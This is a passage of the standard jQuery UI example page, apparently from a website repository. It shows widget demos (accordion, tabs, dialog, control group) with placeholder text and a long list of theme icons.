


<file: comun/js/jquery-ui/index.html>
<!doctype html>
<html lang="us">
<head>
	<meta charset="utf-8">
	<title>jQuery UI Example Page</title>
	<link href="jquery-ui.css" rel="stylesheet">
	<style>
	body{
		font-family: "Trebuchet MS", sans-serif;
		margin: 50px;
	}
	.demoHeaders {
		margin-top: 2em;
	}
	#dialog-link {
		padding: .4em 1em .4em 20px;
		text-decoration: none;
		position: relative;
	}
	#dialog-link span.ui-icon {
		margin: 0 5px 0 0;
		position: absolute;
		left: .2em;
		top: 50%;
		margin-top: -8px;
	}
	#icons {
		margin: 0;
		padding: 0;
	}
	#icons li {
		margin: 2px;
		position: relative;
		padding: 4px 0;
		cursor: pointer;
		float: left;
		list-style: none;
	}
	#icons span.ui-icon {
		float: left;
		margin: 0 4px;
	}
	.fakewindowcontain .ui-widget-overlay {
		position: absolute;
	}
	select {
		width: 200px;
	}
	</style>
</head>
<body>

<h1>Welcome to jQuery UI!</h1>

<div class="ui-widget">
	<p>This page demonstrates the widgets and theme you selected in Download Builder. Please make sure you are using them with a compatible jQuery version.</p>
</div>

<h1>YOUR COMPONENTS:</h1>


<!-- Accordion -->
<h2 class="demoHeaders">Accordion</h2>
<div id="accordion">
	<h3>First</h3>
	<div>Lorem ipsum dolor sit amet. Lorem ipsum dolor sit amet. Lorem ipsum dolor sit amet.</div>
	<h3>Second</h3>
	<div>Phasellus mattis tincidunt nibh.</div>
	<h3>Third</h3>
	<div>Nam dui erat, auctor a, dignissim quis.</div>
</div>



<!-- Autocomplete -->
<h2 class="demoHeaders">Autocomplete</h2>
<div>
	<input id="autocomplete" title="type &quot;a&quot;">
</div>



<!-- Button -->
<h2 class="demoHeaders">Button</h2>
<button id="button">A button element</button>
<button id="button-icon">An icon-only button</button>



<!-- Checkboxradio -->
<h2 class="demoHeaders">Checkboxradio</h2>
<form style="margin-top: 1em;">
	<div id="radioset">
		<input type="radio" id="radio1" name="radio"><label for="radio1">Choice 1</label>
		<input type="radio" id="radio2" name="radio" checked="checked"><label for="radio2">Choice 2</label>
		<input type="radio" id="radio3" name="radio"><label for="radio3">Choice 3</label>
	</div>
</form>



<!-- Controlgroup -->
<h2 class="demoHeaders">Controlgroup</h2>
<fieldset>
	<legend>Rental Car</legend>
	<div id="controlgroup">
		<select id="car-type">
			<option>Compact car</option>
			<option>Midsize car</option>
			<option>Full size car</option>
			<option>SUV</option>
			<option>Luxury</option>
			<option>Truck</option>
			<option>Van</option>
		</select>
		<label for="transmission-standard">Standard</label>
		<input type="radio" name="transmission" id="transmission-standard">
		<label for="transmission-automatic">Automatic</label>
		<input type="radio" name="transmission" id="transmission-automatic">
		<label for="insurance">Insurance</label>
		<input type="checkbox" name="insurance" id="insurance">
		<label for="horizontal-spinner" class="ui-controlgroup-label"># of cars</label>
		<input id="horizontal-spinner" class="ui-spinner-input">
		<button>Book Now!</button>
	</div>
</fieldset>



<!-- Tabs -->
<h2 class="demoHeaders">Tabs</h2>
<div id="tabs">
	<ul>
		<li><a href="#tabs-1">First</a></li>
		<li><a href="#tabs-2">Second</a></li>
		<li><a href="#tabs-3">Third</a></li>
	</ul>
	<div id="tabs-1">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</div>
	<div id="tabs-2">Phasellus mattis tincidunt nibh. Cras orci urna, blandit id, pretium vel, aliquet ornare, felis. Maecenas scelerisque sem non nisl. Fusce sed lorem in enim dictum bibendum.</div>
	<div id="tabs-3">Nam dui erat, auctor a, dignissim quis, sollicitudin eu, felis. Pellentesque nisi urna, interdum eget, sagittis et, consequat vestibulum, lacus. Mauris porttitor ullamcorper augue.</div>
</div>



<h2 class="demoHeaders">Dialog</h2>
<p>
	<button id="dialog-link" class="ui-button ui-corner-all ui-widget">
		<span class="ui-icon ui-icon-newwin"></span>Open Dialog
	</button>
</p>

<h2 class="demoHeaders">Overlay and Shadow Classes</h2>
<div style="position: relative; width: 96%; height: 200px; padding:1% 2%; overflow:hidden;" class="fakewindowcontain">
	<p>Lorem ipsum dolor sit amet,  Nulla nec tortor. Donec id elit quis purus consectetur consequat. </p><p>Nam congue semper tellus. Sed erat dolor, dapibus sit amet, venenatis ornare, ultrices ut, nisi. Aliquam ante. Suspendisse scelerisque dui nec velit. Duis augue augue, gravida euismod, vulputate ac, facilisis id, sem. Morbi in orci. </p><p>Nulla purus lacus, pulvinar vel, malesuada ac, mattis nec, quam. Nam molestie scelerisque quam. Nullam feugiat cursus lacus.orem ipsum dolor sit amet, consectetur adipiscing elit. Donec libero risus, commodo vitae, pharetra mollis, posuere eu, pede. Nulla nec tortor. Donec id elit quis purus consectetur consequat. </p><p>Nam congue semper tellus. Sed erat dolor, dapibus sit amet, venenatis ornare, ultrices ut, nisi. Aliquam ante. Suspendisse scelerisque dui nec velit. Duis augue augue, gravida euismod, vulputate ac, facilisis id, sem. Morbi in orci. Nulla purus lacus, pulvinar vel, malesuada ac, mattis nec, quam. Nam molestie scelerisque quam. </p><p>Nullam feugiat cursus lacus.orem ipsum dolor sit amet, consectetur adipiscing elit. Donec libero risus, commodo vitae, pharetra mollis, posuere eu, pede. Nulla nec tortor. Donec id elit quis purus consectetur consequat. Nam congue semper tellus. Sed erat dolor, dapibus sit amet, venenatis ornare, ultrices ut, nisi. Aliquam ante. </p><p>Suspendisse scelerisque dui nec velit. Duis augue augue, gravida euismod, vulputate ac, facilisis id, sem. Morbi in orci. Nulla purus lacus, pulvinar vel, malesuada ac, mattis nec, quam. Nam molestie scelerisque quam. Nullam feugiat cursus lacus.orem ipsum dolor sit amet, consectetur adipiscing elit. Donec libero risus, commodo vitae, pharetra mollis, posuere eu, pede. Nulla nec tortor. Donec id elit quis purus consectetur consequat. Nam congue semper tellus. Sed erat dolor, dapibus sit amet, venenatis ornare, ultrices ut, nisi. </p>

	<!-- ui-dialog -->
	<div class="ui-widget-overlay ui-front"></div>
	<div style="position: absolute; width: 320px; left: 50px; top: 30px; padding: 1.2em" class="ui-widget ui-front ui-widget-content ui-corner-all ui-widget-shadow">
		Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.
	</div>

</div>

<!-- ui-dialog -->
<div id="dialog" title="Dialog Title">
	<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</p>
</div>



<h2 class="demoHeaders">Framework Icons (content color preview)</h2>
<ul id="icons" class="ui-widget ui-helper-clearfix">
	<li class="ui-state-default ui-corner-all" title=".ui-icon-caret-1-n"><span class="ui-icon ui-icon-caret-1-n"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-caret-1-ne"><span class="ui-icon ui-icon-caret-1-ne"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-caret-1-e"><span class="ui-icon ui-icon-caret-1-e"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-caret-1-se"><span class="ui-icon ui-icon-caret-1-se"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-caret-1-s"><span class="ui-icon ui-icon-caret-1-s"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-caret-1-sw"><span class="ui-icon ui-icon-caret-1-sw"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-caret-1-w"><span class="ui-icon ui-icon-caret-1-w"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-caret-1-nw"><span class="ui-icon ui-icon-caret-1-nw"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-caret-2-n-s"><span class="ui-icon ui-icon-caret-2-n-s"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-caret-2-e-w"><span class="ui-icon ui-icon-caret-2-e-w"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-triangle-1-n"><span class="ui-icon ui-icon-triangle-1-n"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-triangle-1-ne"><span class="ui-icon ui-icon-triangle-1-ne"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-triangle-1-e"><span class="ui-icon ui-icon-triangle-1-e"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-triangle-1-se"><span class="ui-icon ui-icon-triangle-1-se"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-triangle-1-s"><span class="ui-icon ui-icon-triangle-1-s"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-triangle-1-sw"><span class="ui-icon ui-icon-triangle-1-sw"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-triangle-1-w"><span class="ui-icon ui-icon-triangle-1-w"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-triangle-1-nw"><span class="ui-icon ui-icon-triangle-1-nw"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-triangle-2-n-s"><span class="ui-icon ui-icon-triangle-2-n-s"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-triangle-2-e-w"><span class="ui-icon ui-icon-triangle-2-e-w"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrow-1-n"><span class="ui-icon ui-icon-arrow-1-n"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrow-1-ne"><span class="ui-icon ui-icon-arrow-1-ne"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrow-1-e"><span class="ui-icon ui-icon-arrow-1-e"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrow-1-se"><span class="ui-icon ui-icon-arrow-1-se"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrow-1-s"><span class="ui-icon ui-icon-arrow-1-s"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrow-1-sw"><span class="ui-icon ui-icon-arrow-1-sw"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrow-1-w"><span class="ui-icon ui-icon-arrow-1-w"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrow-1-nw"><span class="ui-icon ui-icon-arrow-1-nw"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrow-2-n-s"><span class="ui-icon ui-icon-arrow-2-n-s"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrow-2-ne-sw"><span class="ui-icon ui-icon-arrow-2-ne-sw"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrow-2-e-w"><span class="ui-icon ui-icon-arrow-2-e-w"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrow-2-se-nw"><span class="ui-icon ui-icon-arrow-2-se-nw"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowstop-1-n"><span class="ui-icon ui-icon-arrowstop-1-n"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowstop-1-e"><span class="ui-icon ui-icon-arrowstop-1-e"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowstop-1-s"><span class="ui-icon ui-icon-arrowstop-1-s"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowstop-1-w"><span class="ui-icon ui-icon-arrowstop-1-w"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowthick-1-n"><span class="ui-icon ui-icon-arrowthick-1-n"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowthick-1-ne"><span class="ui-icon ui-icon-arrowthick-1-ne"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowthick-1-e"><span class="ui-icon ui-icon-arrowthick-1-e"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowthick-1-se"><span class="ui-icon ui-icon-arrowthick-1-se"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowthick-1-s"><span class="ui-icon ui-icon-arrowthick-1-s"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowthick-1-sw"><span class="ui-icon ui-icon-arrowthick-1-sw"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowthick-1-w"><span class="ui-icon ui-icon-arrowthick-1-w"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowthick-1-nw"><span class="ui-icon ui-icon-arrowthick-1-nw"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowthick-2-n-s"><span class="ui-icon ui-icon-arrowthick-2-n-s"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowthick-2-ne-sw"><span class="ui-icon ui-icon-arrowthick-2-ne-sw"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowthick-2-e-w"><span class="ui-icon ui-icon-arrowthick-2-e-w"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowthick-2-se-nw"><span class="ui-icon ui-icon-arrowthick-2-se-nw"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowthickstop-1-n"><span class="ui-icon ui-icon-arrowthickstop-1-n"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowthickstop-1-e"><span class="ui-icon ui-icon-arrowthickstop-1-e"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowthickstop-1-s"><span class="ui-icon ui-icon-arrowthickstop-1-s"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowthickstop-1-w"><span class="ui-icon ui-icon-arrowthickstop-1-w"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowreturnthick-1-w"><span class="ui-icon ui-icon-arrowreturnthick-1-w"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowreturnthick-1-n"><span class="ui-icon ui-icon-arrowreturnthick-1-n"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowreturnthick-1-e"><span class="ui-icon ui-icon-arrowreturnthick-1-e"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowreturnthick-1-s"><span class="ui-icon ui-icon-arrowreturnthick-1-s"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowreturn-1-w"><span class="ui-icon ui-icon-arrowreturn-1-w"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowreturn-1-n"><span class="ui-icon ui-icon-arrowreturn-1-n"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowreturn-1-e"><span class="ui-icon ui-icon-arrowreturn-1-e"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowreturn-1-s"><span class="ui-icon ui-icon-arrowreturn-1-s"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowrefresh-1-w"><span class="ui-icon ui-icon-arrowrefresh-1-w"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowrefresh-1-n"><span class="ui-icon ui-icon-arrowrefresh-1-n"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowrefresh-1-e"><span class="ui-icon ui-icon-arrowrefresh-1-e"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowrefresh-1-s"><span class="ui-icon ui-icon-arrowrefresh-1-s"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrow-4"><span class="ui-icon ui-icon-arrow-4"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrow-4-diag"><span class="ui-icon ui-icon-arrow-4-diag"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-extlink"><span class="ui-icon ui-icon-extlink"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-newwin"><span class="ui-icon ui-icon-newwin"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-refresh"><span class="ui-icon ui-icon-refresh"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-shuffle"><span class="ui-icon ui-icon-shuffle"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-transfer-e-w"><span class="ui-icon ui-icon-transfer-e-w"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-transferthick-e-w"><span class="ui-icon ui-icon-transferthick-e-w"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-folder-collapsed"><span class="ui-icon ui-icon-folder-collapsed"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-folder-open"><span class="ui-icon ui-icon-folder-open"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-document"><span class="ui-icon ui-icon-document"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-document-b"><span class="ui-icon ui-icon-document-b"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-note"><span class="ui-icon ui-icon-note"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-mail-closed"><span class="ui-icon ui-icon-mail-closed"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-mail-open"><span class="ui-icon ui-icon-mail-open"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-suitcase"><span class="ui-icon ui-icon-suitcase"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-comment"><span class="ui-icon ui-icon-comment"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-person"><span class="ui-icon ui-icon-person"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-print"><span class="ui-icon ui-icon-print"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-trash"><span class="ui-icon ui-icon-trash"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-locked"><span class="ui-icon ui-icon-locked"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-unlocked"><span class="ui-icon ui-icon-unlocked"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-bookmark"><span class="ui-icon ui-icon-bookmark"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-tag"><span class="ui-icon ui-icon-tag"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-home"><span class="ui-icon ui-icon-home"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-flag"><span class="ui-icon ui-icon-flag"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-calculator"><span class="ui-icon ui-icon-calculator"></span></li>
